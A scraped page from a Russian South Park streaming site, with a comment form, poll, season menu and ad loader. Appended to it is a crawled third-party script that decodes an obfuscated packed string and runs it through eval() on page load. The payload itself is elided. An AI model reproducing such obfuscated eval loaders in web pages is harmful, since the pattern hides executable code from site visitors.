/></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relieved:'); return false;"><img alt="relieved" class="emoji" src="/engine/data/emoticons/relieved.png" srcset="/engine/data/emoticons/relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':satisfied:'); return false;"><img alt="satisfied" class="emoji" src="/engine/data/emoticons/satisfied.png" srcset="/engine/data/emoticons/satisfied@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grin:'); return false;"><img alt="grin" class="emoji" src="/engine/data/emoticons/grin.png" srcset="/engine/data/emoticons/grin@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':wink:'); return false;"><img alt="wink" class="emoji" src="/engine/data/emoticons/wink.png" srcset="/engine/data/emoticons/wink@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_winking_eye:'); return false;"><img alt="stuck_out_tongue_winking_eye" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_winking_eye.png" srcset="/engine/data/emoticons/stuck_out_tongue_winking_eye@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue_closed_eyes:'); return false;"><img alt="stuck_out_tongue_closed_eyes" class="emoji" src="/engine/data/emoticons/stuck_out_tongue_closed_eyes.png" srcset="/engine/data/emoticons/stuck_out_tongue_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grinning:'); return false;"><img alt="grinning" class="emoji" src="/engine/data/emoticons/grinning.png" srcset="/engine/data/emoticons/grinning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing:'); return false;"><img alt="kissing" class="emoji" src="/engine/data/emoticons/kissing.png" srcset="/engine/data/emoticons/kissing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':stuck_out_tongue:'); return false;"><img alt="stuck_out_tongue" class="emoji" src="/engine/data/emoticons/stuck_out_tongue.png" srcset="/engine/data/emoticons/stuck_out_tongue@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleeping:'); return false;"><img alt="sleeping" class="emoji" src="/engine/data/emoticons/sleeping.png" srcset="/engine/data/emoticons/sleeping@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':worried:'); return false;"><img alt="worried" class="emoji" src="/engine/data/emoticons/worried.png" srcset="/engine/data/emoticons/worried@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':frowning:'); return false;"><img alt="frowning" class="emoji" src="/engine/data/emoticons/frowning.png" srcset="/engine/data/emoticons/frowning@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':anguished:'); return false;"><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':open_mouth:'); return false;"><img alt="open_mouth" class="emoji" src="/engine/data/emoticons/open_mouth.png" srcset="/engine/data/emoticons/open_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':grimacing:'); return false;"><img alt="grimacing" class="emoji" src="/engine/data/emoticons/grimacing.png" srcset="/engine/data/emoticons/grimacing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confused:'); return false;"><img alt="confused" class="emoji" src="/engine/data/emoticons/confused.png" srcset="/engine/data/emoticons/confused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':hushed:'); return false;"><img alt="hushed" class="emoji" src="/engine/data/emoticons/hushed.png" srcset="/engine/data/emoticons/hushed@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':expressionless:'); return false;"><img alt="expressionless" class="emoji" src="/engine/data/emoticons/expressionless.png" srcset="/engine/data/emoticons/expressionless@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':unamused:'); return false;"><img alt="unamused" class="emoji" src="/engine/data/emoticons/unamused.png" srcset="/engine/data/emoticons/unamused@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat_smile:'); return false;"><img alt="sweat_smile" class="emoji" src="/engine/data/emoticons/sweat_smile.png" srcset="/engine/data/emoticons/sweat_smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sweat:'); return false;"><img alt="sweat" class="emoji" src="/engine/data/emoticons/sweat.png" srcset="/engine/data/emoticons/sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed_relieved:'); return false;"><img alt="disappointed_relieved" class="emoji" src="/engine/data/emoticons/disappointed_relieved.png" srcset="/engine/data/emoticons/disappointed_relieved@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':weary:'); return false;"><img alt="weary" class="emoji" src="/engine/data/emoticons/weary.png" srcset="/engine/data/emoticons/weary@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':pensive:'); return false;"><img alt="pensive" class="emoji" src="/engine/data/emoticons/pensive.png" srcset="/engine/data/emoticons/pensive@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':disappointed:'); return false;"><img alt="disappointed" class="emoji" src="/engine/data/emoticons/disappointed.png" srcset="/engine/data/emoticons/disappointed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':confounded:'); return false;"><img alt="confounded" class="emoji" src="/engine/data/emoticons/confounded.png" srcset="/engine/data/emoticons/confounded@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':fearful:'); return false;"><img alt="fearful" class="emoji" src="/engine/data/emoticons/fearful.png" srcset="/engine/data/emoticons/fearful@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cold_sweat:'); return false;"><img alt="cold_sweat" class="emoji" src="/engine/data/emoticons/cold_sweat.png" srcset="/engine/data/emoticons/cold_sweat@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':persevere:'); return false;"><img alt="persevere" class="emoji" src="/engine/data/emoticons/persevere.png" srcset="/engine/data/emoticons/persevere@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':cry:'); return false;"><img alt="cry" class="emoji" src="/engine/data/emoticons/cry.png" srcset="/engine/data/emoticons/cry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sob:'); return false;"><img alt="sob" class="emoji" src="/engine/data/emoticons/sob.png" srcset="/engine/data/emoticons/sob@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':joy:'); return false;"><img alt="joy" class="emoji" src="/engine/data/emoticons/joy.png" srcset="/engine/data/emoticons/joy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':astonished:'); return false;"><img alt="astonished" class="emoji" src="/engine/data/emoticons/astonished.png" srcset="/engine/data/emoticons/astonished@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':scream:'); return false;"><img alt="scream" class="emoji" src="/engine/data/emoticons/scream.png" srcset="/engine/data/emoticons/scream@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':tired_face:'); return false;"><img alt="tired_face" class="emoji" src="/engine/data/emoticons/tired_face.png" srcset="/engine/data/emoticons/tired_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':angry:'); return false;"><img alt="angry" class="emoji" src="/engine/data/emoticons/angry.png" srcset="/engine/data/emoticons/angry@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':rage:'); return false;"><img alt="rage" class="emoji" src="/engine/data/emoticons/rage.png" srcset="/engine/data/emoticons/rage@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':triumph:'); return false;"><img alt="triumph" class="emoji" src="/engine/data/emoticons/triumph.png" srcset="/engine/data/emoticons/triumph@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sleepy:'); return false;"><img alt="sleepy" class="emoji" src="/engine/data/emoticons/sleepy.png" srcset="/engine/data/emoticons/sleepy@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':yum:'); return false;"><img alt="yum" class="emoji" src="/engine/data/emoticons/yum.png" srcset="/engine/data/emoticons/yum@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':mask:'); return false;"><img alt="mask" class="emoji" src="/engine/data/emoticons/mask.png" srcset="/engine/data/emoticons/mask@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':sunglasses:'); return false;"><img alt="sunglasses" class="emoji" src="/engine/data/emoticons/sunglasses.png" srcset="/engine/data/emoticons/sunglasses@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':dizzy_face:'); return false;"><img alt="dizzy_face" class="emoji" src="/engine/data/emoticons/dizzy_face.png" srcset="/engine/data/emoticons/dizzy_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':imp:'); return false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div></td>
		</tr>
        
		<tr class="fieldtr">
			<td class="label">
				Введите код: <span class="impot">*</span>
			</td>
			<td>
				<div><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a></div>
				<div><input type="text" name="sec_code" id="sec_code" style="width:115px" class="f_input" /></div>
			</td>
		</tr>
		
        
		
	    </tr>
			<tr class="fieldtr flast">
				<td colspan="2" align="center">
                <input name="submit" class="fbutton" value="Добавить" title="Добавить" type="submit" />
              	</td>
			</tr>
		</table>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="253"><input type="hidden" name="user_hash" value="8b162f9b8e9d8d2d222015025b56a38085748f8e"></form></div>
					</div></div>
					<div class="rcol rightside">
                  <div class="block bpop">
    <h3 class="btl">Поделиться</h3>
    <center><div class="share42init"></div>
<script type="text/javascript" src="http://big-bang-online.com/sharebuttons/share42.js"></script></center>
<h3 class="btl">Родственные сайты</h3>
    <center><p>Южный Парк - другой сайт</p>
<a href="https://kill-kenny.com/" target="_blank"><img src="/templates/sptheme/images/kill-kenny.jpg" alt="Южный Парк - смотреть онлайн" title="Южный Парк смотреть онлайн - перейти на сайт" width="186px" style="border-radius:6px; margin-bottom:20px; "/></a></center>
<h3 class="btl">Мы в Telegram</h3>
<div style="width:100px; height:100px; margin: 0 auto"><a href="https://t.me/sopark" target="_blank"><img src="/templates/sptheme/images/telegram-spark.png" alt="Южный парк онлайн в Телеграм" /></a></div>
    <center><p>Подпишись. Там весело</p></center>
</div>
<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "4", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="block bvote">
	<h3 class="btl">Опросы <a href="" onclick="ShowAllVotes(); return false;">[все]</a></h3>
	<div class="dcont">
		<p><b>Кто нравится больше?</b></p>
		<form method="post" name="vote" action=''><div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Тимми</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Джимми</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Даже и не знаю <!--smile:no--><img style="vertical-align: middle;border: none;" alt="no" src="/engine/data/emoticons/no.gif" /><!--/smile--></label></div></div>
        <br />
	    	
		<input type="hidden" name="vote_action" value="vote" />
		<input type="hidden" name="vote_id" id="vote_id" value="1" />
		<div class="vsubmit">
			<input type="submit" onclick="doVote('vote'); return false;" value="Голосовать" />
		</div>
		</form>
		<form method="post" name="vote_result" action=''>
			<input type="hidden" name="vote_action" value="results" />
             <input type="hidden" name="vote_id" value="1" />
			<input class="vresult" type="submit" onclick="doVote('results'); return false;" value="Результаты" title="Результаты" />
         
          
		</form>
</div></div></div>
                    </div>
				</div>
				<div class="lcol leftside">
                <div class="block bnavi">
    <div class="btl"></div>
	<div class="dtop"><div class="dcont">
		<ul id="ddsidemenu" class="leftmenu reset">
            <li><a href="/"><span class="red">Главная страница</span></a></li>
            <li><a href="/season-1/"><span>1 сезон</span></a></li>
            <li><a href="/season-2/"><span>2 сезон</span></a></li>
            <li><a href="/season-3/"><span>3 сезон</span></a></li>
            <li><a href="/season-4/"><span>4 сезон</span></a></li>
            <li><a href="/season-5/"><span>5 сезон</span></a></li>
            <li><a href="/season-6/"><span>6 сезон</span></a></li>
            <li><a href="/season-7/"><span>7 сезон</span></a></li>
            <li><a href="/season-8/"><span>8 сезон</span></a></li>
            <li><a href="/season-9/"><span>9 сезон</span></a></li>
            <li><a href="/season-10/"><span>10 сезон</span></a></li>
            <li><a href="/season-11/"><span>11 сезон</span></a></li>
            <li><a href="/season-12/"><span>12 сезон</span></a></li>
            <li><a href="/season-13/"><span>13 сезон</span></a></li>
            <li><a href="/season-14/"><span>14 сезон</span></a></li>
            <li><a href="/season-15/"><span>15 сезон</span></a></li>
            <li><a href="/season-16/"><span>16 сезон</span></a></li>
            <li><a href="/season-17/"><span>17 сезон</span></a></li>
            <li><a href="/season-18/"><span>18 сезон</span></a></li>
            <li><a href="/season-19/"><span>19 сезон</span></a></li>
            <li><a href="/season-20/"><span>20 сезон</span></a></li>
            <li><a href="/season-21/"><span>21 сезон</span></a></li>
            <li><a href="/season-22/"><span>22 сезон</span></a></li>
            <li><a href="/season-23/"><span>23 сезон</span></a></li>
            <li><a href="/season-24/"><span>24 сезон</span></a></li>
            <li><a href="/season-25/"><span>25 сезон + Special</span></a></li>
            <li><a href="/season-26/"><span>26 сезон + Special</span></a></li>
            <li><a href="/season-27/"><span>27 сезон</span></a></li>
            <li><a href="/season-28/"><span style="color:red">28 сезон - NEW!</span></a></li>
            <li><a href="http://online-south-park.ru/fullmov/271-yuzhnyy-park-bolshoy-dlinnyy-i-neobrezannyy.html"><span>Полнометражка</span></a></li>
            <li><a href="/old/"><span>Прототипы</span></a></li>
        </ul>
	</div></div>
    <div class="dbtm">&nbsp;</div></div>
    <div class="space"></div>

<div class="block bnavi">
    <div class="otherblock"></div>
	<div class="dtop"><div class="dcont">
		<ul class="leftmenu reset">
            <li><a href="/wallpapers.html"><span>Обои</span></a></li>
            <li><a href="/fonts.html"><span>Шрифты</span></a></li>
            <li><a href="https://t.me/sopark" target="_blank" rel="nofollow" ><span>Наш Телеграм</span></a></li>
            </ul>
	</div></div>
    <div class="dbtm">&nbsp;</div></div>
    <div class="space"></div>

<div class="blockadfinity bnavi">
    <div class='adfinity_block_10800' style="max-height: 400px; max-width: 231px"></div>
</div>
<div class="space"></div>
<div class="space"></div>

<!-- 
<div class="block bnavi">
<div class="autorization"></div>
<div class="dtop"><div class="dcont">
    <noindex><p style="padding:0 3px">Чтобы добавлять понравившиеся серии в "Избранное" и оставлять комментарии без ввода текста с картинки, выберите свою социальную сеть и авторизуйтесь на сайте.</p></noindex>
    <center><a href="https://oauth.vk.com/authorize?client_id=5221402&amp;redirect_uri=http%3A%2F%2Fonline-south-park.ru%2Findex.php%3Fdo%3Dauth-social%26provider%3Dvk&amp;scope=offline%2Cemail&amp;state=8509b9a906cd695fbfb436296211d592&amp;response_type=code&amp;v=5.90" target="_blank"><img src="/uploads/vk_logo.jpg" alt="Лого ВК" title="Авторизация через ВКонтакте" /></a> &nbsp; &nbsp; </center>
	</div></div>
<div class="dbtm">&nbsp;</div></div>
<div class="space"></div>
 -->

<div class="space"></div>
<aside><div class="block bnavi"><div class="chat"></div>
	<div class="dtop"><div class="dcont">
        <noindex><p style="padding:0 3px"><strong>29.04.24.</strong> Обновили плеер. Он стал более современный и шустрый. Если вы нашли баг, то пишите в комментариях или в личку администратору.</p>
            <p style="padding:0 3px"><strong>30.04.22.</strong> А у нас появился <a href="https://t.me/online_south_park_ru" target="_blank">телеграм-канал</a>. Не обращай внимания, что мало подписчиков. Канал был создан несколько дней назад. Стань одним из первых подписчиков, чтоб спустя годы рассказывать всем какой ты дофига олдфаг.</p>
            <p style="padding:0 3px"><strong>07.07.21.</strong> У нас тут небольшая проблемка с сервером. 11-14 сезоны временно не работают.</p></noindex>
	</div></div>
<div class="dbtm">&nbsp;</div>
    </div></aside>
                </div>
				<div class="clr"></div>
			</div></div></div>
		</div>
        <div class="footvs"><div><img src="/templates/sptheme/images/professor_chaos.png" alt="Профессор Хаос" /></div></div>
	</div>
<div class="fg-wrapper">
         <div class="footer-south-park">
			</div></div></div>
    
<script type='text/javascript' data-cfasync='false'>
	let ea2ed3297f_cnt = 0;
	let ea2ed3297f_interval = setInterval(function(){
		if (typeof ea2ed3297f_country !== 'undefined') {
			clearInterval(ea2ed3297f_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea2ed3297f_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea2ed3297f_domain + '/' + ea2ed3297f_path + '/' + ea2ed3297f_file + '.js?27194&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea2ed3297f_cnt += 1;
			if (ea2ed3297f_cnt >= 60) {
				clearInterval(ea2ed3297f_interval);
			}
		}
	}, 500);
</script>

</body></html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=163189
body_size: 1536
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"pQcVTgKMB",9,7,23))